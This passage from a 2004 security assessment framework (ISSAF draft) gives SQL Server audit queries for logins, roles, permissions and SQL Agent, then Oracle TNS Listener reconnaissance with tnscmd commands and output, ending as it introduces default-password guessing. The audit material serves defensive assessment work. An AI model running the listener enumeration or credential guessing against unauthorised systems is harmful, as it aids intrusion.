





xp\_regaddmultistring

All support for SQL mail must be removed by dropping the following stored procedures: *xp\_stopmail, xp\_startmail, xp\_deletemail, xp\_sendmail*

Check permissions on all stored and extended procedures in master and msdb:

**use [master / msdb] select O.name from sysobjects O, sysprotects P where O.uid=0 and xtype in ('X','P') and O.id=P.id** 

## **H.1.1.8.1 STARTUP STORED PRODECURES**

Check those stored procedures those are scheduled to be executed when the database starts. Study the code of each procedure and determine nothing malicious or unauthorized is present:

## **select \* from sysobjects where (status & 2)=2 and xtype in ('X','P')**

## **H.1.1.9 USERS AND ROLES**

Gather the list of all SQL logins and ensure that each login maps to an actual physical user:



#### **select \* from sysxlogins**

Ensure that all the logins are genuine physical users, and there are no dummy accounts such as 'test' or 'vendor'. Ensure that there is no 'guest' account (except from 'master' and 'msdb').

Check those logins, which have a default database of 'master'. The 'master' database contains the system tables and system stored procedures, which are used by SQL Server for running the SQL Server Service. Any tampering of data in this database may stop SQL Server from running. The user can change the stored procedures or update or delete the system tables for privilege escalation. Therefore it is advisable to keep away low-privileged users from 'master' and allow access to only Security admin and System admin.

#### **select name from master..sysxlogins where dbid=1**

Gather the list of users that are Windows Authenticated. See the section on Authentication Modes above. Check if these are valid users for access to SQL Server, and review their roles and privileges:

#### **select name, password, loginname from master..syslogins where isntname=1**

Check if any of the users have null password:

#### **select name from master..sysxlogins where password is NULL**

To view the list of users for each particular database:

## **use [database\_name]**

#### **exec sp\_helpuser**

Check that all the users are valid database users and that they belong to valid roles

Check the roles and privileges of users in the critical 'master' and 'msdb' databases, as well as those in your current database:

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSg.Org) Date: 12/25/2004 Page 414 of 1054



#### **master..sp\_helpuser**

#### **msdb..sp\_helpuser**

database roles are identified by *GroupName* 

#### **Orphaned windows logins**

Check for all the SQL Server windows logins, which are deleted from Windows but still exist in the SQL Server. This does not cause any immediate threats but someone who has UPDATE permissions on sysxlogins table can change his sid to that of Windows user and all the rights and permissions of Windows user will be automatically granted to him. Orphaned windows logins will also create problems in accountability.

#### **exec master..sp\_validatelogins**

#### **Mismatched UserIds**

Ensure that for a particular user the *LoginName* in the SQL server and the *UserName* in the databases are the same. This is not a security issue but can create problems for DBAs when assigning permissions.

#### **use [database name]**

**select l.name as 'Login name',u.name as 'User name' from master..sysxlogins l,sysusers u where l.sid=u.sid and l.name <> u.name and l.name not in('sa')** 

#### **Orphaned UserIds**

Check for the orphaned users who are not associated with any SQL Logins but exist in databases. Generally this situation does not exist because when any SQL Login is deleted then its associated user IDs are also deleted from the databases. However if the new database is added to SQL Server, which has existing user there will be no SQL logins associated with them and hence will have to be considered as orphaned.

#### **use [database name]**



**select name from sysusers where name not in (select u.name from sysusers u, master..syslogins l where u.sid=l.sid) and sid is not null and name not in ('guest','dbo')** 

## **Do Not Use the 'sa' Account**

It is strongly recommended not to use the 'sa' account due to the history of attacks that it has. Instead, a very strong password should be assigned to it and it should never be used to login for administrative tasks. If the Server is configured to use Windows Authentication mode, the 'sa' account cannot be used to login in any case.

SQL Server does not provide for any password security measures such as password complexity, password history, minimum password age, maximum password age, etc. Therefore you may need to use utilities such as EnforcePass available at http://www.nii.co.in/research/tools.html



## **H.1.1.10 ROLES:**

Roles in an SQL Server are similar to groups in Windows domains. They allow for users, who perform the same functionality to be grouped together logically. The permissions required by these users are the same, and can be granted to the role instead of to each user individually. This greatly reduces the overhead in repeatedly having to grant, deny, and revoke permissions to users directly. In SQL server, roles are implemented for each database, other than the server roles, which are discussed below. Also, a hierarchy of roles can also be created to represent varying levels of privileges.

## - Public Role:

The *public* role exists in every database, including the system databases *master, msdb, tempdb* and *model*. The public role provides the default permissions for users in a database and cannot be deleted. Functionally, it can be compared to the Everyone group in the Windows NT 4.0 environment. Every database user is a member of this role automatically; therefore, users cannot be added or removed from this role.

## - Predefined Roles:

SQL Server 2000 includes several predefined roles. These roles have predefined implied permissions, which cannot be granted to other user accounts. There are two types of predefined roles: fixed server roles and fixed database roles.

#### a. Fixed Server Roles:

Fixed server roles are server-wide in their scope. They exist outside of the databases. Each member of a fixed server role is able to add other logins to that same role.

Note: All members of the Windows BUILTIN\Administrators group (the local administrator's group) are members of the *sysadmin* role by default.





*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



Only highly privileged and trusted users should be members of these roles. To determine membership of any role issue the following query:

## **select name, loginname from master..syslogins where [fixed\_server\_role]=1**

For instance, to determine members of the *sysadmin* role:

## **select name, loginname from master..syslogins where sysadmin=1**

It is recommended that SQL Server DBAs be granted access to SQL Server through Windows group membership, and that this group be a member of the *sysadmin* server role. However, a Windows administrator can give anyone *sysadmin* permissions on SQL Server 2000, as he has rights to add any user to the Windows group. In such a case, individual Windows accounts should be assigned to the *sysadmin* role*.*

## b. Fixed Database Roles:

Fixed database roles are defined at the database level and exist in each database. Members of the *db\_owner* and *db\_security* admin roles can manage fixed database role



membership; however, only the *db\_owner* can add others to the *db\_owner* fixed database role.



To determine memberships of these roles for any given database:

## **exec [database\_name]..sp\_helprolemember '[fixed\_database\_role]'**

For instance, to determine role membership of the 'db\_owner' role for the msdb database:

## **exec msdb..sp\_helprolemember 'db\_owner'**

## c. User-Defined Roles:

User-defined roles provide an easy way to manage permissions in a database when a group of users performs a specified set of activities in SQL Server 2000 and there is no applicable Microsoft Windows group, or if the database administrator does not have permissions to manage the Windows user accounts. In these situations, user-defined



roles provide the database administrator the same flexibility as Windows groups. Userdefined roles apply only at the database level, and are local to the database in which they were created.

To determine role memberships for user-defined roles issue the same query as above:

## **exec [database\_name]..sp\_helprolemember 'user\_define\_role'**

## d. Application Roles:

Application roles allow the database administrator to restrict user access to data based on the application that the user is using. Application roles allow the application to take over the responsibility of user authentication.

When an application makes a connection to SQL Server 2000, it executes the *sp\_setapprole* stored procedure, which takes two parameters: username and password (these parameters can be encrypted). The existing permissions assigned to the user are dropped, and the security context of the application role is assumed.

To determine application roles:

## **select \* from sysusers where issqlrole = 1 and isapprole = 1**

## **H.1.1.11 USER PRIVILEGES AND ACCESS RIGHTS**

Permissions within a database are always granted to database users, roles, and Windows users or groups, but never to SQL Server 2000 logons. The methods used to set the appropriate permissions for users or roles within a database are: granting permissions, denying permissions, and revoking permissions.

The GRANT statement is used to grant permissions to a user on a given object.



The DENY statement allows an administrator to deny an object or statement permission to a user or role. As with Windows permissions, DENY takes precedence over all other permissions.

The REVOKE statement is used to remove permissions that were granted earlier.

Permissions can also be granted to a role using the 'WITH GRANT' option. This allows the grantee to later onwards become the grantor and grant that permission to other users. This must be used sparingly and those permissions that have the 'WITH GRANT' option must be audited carefully:

## **select table\_name, grantor,grantee, table\_catalog, privilege\_type, is\_grantable from information\_schema.table\_privileges where is\_grantable ='YES'**

As stated earlier, the PUBLIC role is a default general role, and all users are its members. Therefore, permissions granted to this role must be carefully audited. In fact, all permissions must be removed for PUBLIC and required permissions must be granted to specific roles as per their credentials. To view permissions for PUBLIC for a given database:

**select table\_name, grantor,grantee, table\_catalog, privilege\_type, is\_grantable from [database\_name].information\_schema.table\_privileges where grantee = 'PUBLIC'** 

To view permissions granted to a given user:

#### **exec sp\_helprotect 'username'**

#### **Statement permissions**

These are the permissions, which are required for creating objects such as tables and views. The user who creates the objects becomes the owner and has all the permissions. These are critical permissions and therefore only authorized users should have these permissions. Some such permissions are:



CREATE DATABASE, CREATE DEFAULT, CREATE FUNCTION, CREATE PROCEDURE, CREATE RULE, CREATE TABLE, CREATE VIEW, BACKUP DATABASE, BACKUP LOG

**use [database name]** 

**exec sp\_helprotect 'CREATE TABLE'** 

#### **Temporary tables and procedures**

Check for all the temporary tables and procedures existing in the databases. These objects are created in the **tempd** database. Global temporary tables identified by ## are accessible to all users by default and therefore it should not contain any critical data. Temporary stored procedures should be verified against any malicious code.

**select substring(name,1,30) as name, case xtype when 'P' then 'Stored proc' when 'U' then 'User table' end as 'ObjectType', crdate as 'created on', refdate as 'referred on' from tempdb..sysobjects where name like '#%'**

## **Ad-hoc queries by Data-Providers**

Disable ad hoc queries for the following data providers. This functionality can be proved to be fatal since it allows the use of OPENROWSET which fetches data into SQL Server using OLE DB connection, that could be used to exploit the buffer overflow vulnerabilities and eventually a sophisticated compromise of SQL Server.

If some data provider explicitly requires this functionality then it should be allowed to use ad-hoc queries.

- Microsoft OLE DB Provider for SQL Server (SQLOLEDB-)
- Microsoft OLE DB Provider for Microsoft Jet (Microsoft.Jet.Oledb.4.0)
- Microsoft OLE DB Provider for Oracle (MSDAORA)
- Microsoft OLE DB Provider for Microsoft Active Directory Service (ADSDSOObject)
- Microsoft OLE DB Provider for Indexing Service (MSIDXS)

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSQ.Org) Date: 12/25/2004 Page 422 of 1054



- Microsoft OLE DB Provider for Microsoft Site Server(MSSEARCHSQL)
- Microsoft OLE DB Provider for ODBC(MSDASQL)
- To prevent such attack, create a registry key *DisallowAdhocAccess* and set it to 1 at the this registry path

HKLM\Software\Microsoft\MSSqlServer\Providers\[SQLOLEDB]

Ensure that the registry key *DisallowAdhocAccess* and set it to 1 for all data providers

## **SQL Agent Security**

Perform the following checks for SQL Server Agent

Ensure that SQL Agent service is not using *localsystem* or windows administrator account.

Ensure that only sysadmins are allowed to add scheduled jobs.

Ensure that login name which SQL Agent uses for SQL Server login is not sa or sysadmin group.

#### **use msdb**

## **exec sp\_get\_sqlagent\_properties**

Check for owner of the job and originating server and ensure they are authorized for scheduling jobs. To list all the scheduled jobs use

#### **use msdb**

## **exec sp\_get\_composite\_job\_info**

Review the sql commands in each scheduled jobs for any malicious code.

#### **use msdb**



## **exec sp\_help\_jobstep [job\_id]**

You may also view all this information through Enterprise Manager. Go to Management and right-click on SQL Server Agent. Go to the Properties tab to see which user-account the Agent is running with.

Within this window go to the Job System tab and ensure that "Only users with SysAdmin privileges can execute CmdExec and ActiveScripting job steps.

Go to the Connection tab and ensure that the SQLAgent does not authenticate to the SQL server using the 'sa' login.

Also see what Alerts already exist and what Jobs are scheduled.



# **H.2 ORACLE SECURITY ASSESSMENT**

One of the most vulnerable and high impact attack vectors for an Oracle database is the TNS Listener service. The Transparent Network Substrate (TNS) protocol is used by Oracle clients to connect to database instances via the TNS Listener service. The service listens on TCP port 1521 by default. There exist numerous vulnerabilities in this service, ranging from information disclosure to buffer overflows. A number of these can be exploited without any authentication. Even if authentication is required, the large number of default Oracle accounts results in those attacks being successful as well.

## **H.2.1.1 TNS LISTENER ENUMERATION AND INFORMATION LEAK ATTACKS**

The listener service has its own authentication mechanism and is controlled and administered using the lsnrctl utility. The default configuration of the TNS Listener service has no authentication and no logging either. Database security vendor Integrigy offers a tool for checking Listener service security that can be downloaded from its http://www.integrigy.com/.

*tnscmd* can be used to speak, on a very simple level, with Oracle's TNS listener.. It's a Perl script that's available at at http://www.jammed.com/~jwa/hacks/security/tnscmd/tnscmd.

## **H.2.1.1.1 PINGING THE TNS LISTENER**

You can use tnscmd.pl to issue various commands to the TNS Listener service. If we want to ping this host to see if it is actually running tnslsnr, we would type:

 unix% tnscmd -h oraclebox.example.com -p 1521 sending (CONNECT\_DATA=(COMMAND=ping)) to oraclebox.example.com:1521 writing 87 bytes reading .I......"..=(DESCRIPTION=(TMP=)(VSNNUM=135290880)(ERR=0)(ALIAS=LISTENER))

Here we see three things:

□ the TNS command: (CONNECT\_DATA=(COMMAND=ping))

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSg.Org) Date: 12/25/2004 Page 425 of 1054



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 

- the raw TNS packet sent to tnslsnr: .W.......6. [ etc ]
- and the raw TNS reply packet from tnslsnr: .I......"..=(DESCRIPTION=( [etc]

This reply is typical of 'ping' replies. The VSNNUM is the version number encoded in decimal. It can be converted to hex, simply by opening up the Windows calculator in Scientific mode, and entering this number into the text box. Hit the Hex radio button, and viola! you have the actual Oracle version number.

There are (at least) three commands that are useful for information gathering, version, status and services:

 unix% tnscmd version -h oraclebox.example.com -p 1521 sending (CONNECT\_DATA=(COMMAND=version)) to oraclebox.example.com:1521 writing 90 bytes reading .M.......6.........-............(DESCRIPTION=(TMP=)(VSNNUM=135290880)(ERR=0)). a........TNSLSNR.for.Solaris:.Version.8.1.6.0.0.-.Production..TNS.for.Solaris: .Version.8.1.6.0.0.-.Production..Unix.Domain.Socket.IPC.NT.Protocol.Adaptor.fo r.Solaris:.Version.8.1.6.0.0.-.Production..Oracle.Bequeath.NT.Protocol.Adapter .for.Solaris:.Version.8.1.6.0.0.-.Production..TCP/IP.NT.Protocol.Adapter.for.S olaris:.Version.8.1.6.0.0.-.Production,,.........@

This is pretty straightforward. version reveals the version of Oracle (in this case, 8.1.6.0.0 for Solaris). Another command, status is a bit more verbose:

 unix% tnscmd status -h oraclebox.example.com -p 1521 sending (CONNECT\_DATA=(COMMAND=status)) to oraclebox.example.com:1521 writing 89 bytes reading .........6.........`.............j........(DESCRIPTION=(TMP=)(VSNNUM=135290880

)(ERR=0)(ALIAS=LISTENER)(SECURITY=OFF)(VERSION=TNSLSNR.for.Solaris:.Versi on.8.

1.6.0.0.-.Production)(START\_DATE=01-SEP-

2000.18:35:49)(SIDNUM=1)(LOGFILE=/u01/

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSg.Org) Date: 12/25/2004 Page 426 of 1054



app/oracle/product/8.1.6/network/log/listener.log)(PRMFILE=/u01/app/oracle/pro

## [snipped for brevity]

The output is a bit hard to read, but because it's all balanced within parentheses, tnscmd can break it up with the --indent option and make it readable:

unix% tnscmd status -h oraclebox.example.com -p 1521 --indent We'll get something like:

```
 DESCRIPTION= 
TMP= 
VSNNUM=135290880 
ERR=0 
ALIAS=LISTENER 
SECURITY=OFF 
VERSION=TNSLSNR.for.Solaris:.Version.8.1.6.0.0.-.Production 
START_DATE=01-SEP-2000.18:35:49 
SIDNUM=1 
LOGFILE=/u01/app/oracle/product/8.1.6/network/log/listener.log 
PRMFILE=/u01/app/oracle/product/8.1.6//network/admin/listener.ora 
TRACING=off 
UPTIME=2032269835 
SNMP=OFF
```
Note SECURITY=OFF. This may indicate whether or not the DBA has assigned a password to the listener.

Note START\_DATE and UPTIME. Not clear if UPTIME is the tnslsnr uptime or the host uptime.

Note the path to LOGFILE and PRMFILE. This can give you a good idea of the filesystem layout.

The *tnscmd.pl* documentation written and maintained by James W. Abendschan at http://www.jammed.com/~jwa/hacks/security/tnscmd/tnscmd-doc.html lists a number of TNS Listener commands that can be executed remotely using the tool



## **H.2.1.2 TNS LISTENER PROCESS-MANIPULATION VULNERABILITIES**

There are a number of serious vulnerabilities in the TNS Listener service. A simple search on CVE with the keywords Oracle TNS Listener reveals the following:



## **H.2.1.3 ORACLE BRUTE-FORCE AND POST-AUTHENTICATION ISSUES**

Once you identify an Oracle databse, the first attempt should be try and authenticate with backend database instances. For this you need an Oracle client utility such as the command-line *sqlplus* or the barely graphical user interface SQL\*Plus. Some products, such as ISS Database Scanner (http://www.iss.net), and AuditPro for Databases (http://www.nii.co.in), will run a series of Oracle security checks and carry out a comprehensive audit. AuditPro (is my firm's tool, so just plugging it in), comes with a free



license of its operating system audit module, whenever you take the database audit module.

The following table lists default Oracle accounts and passwords you can try.

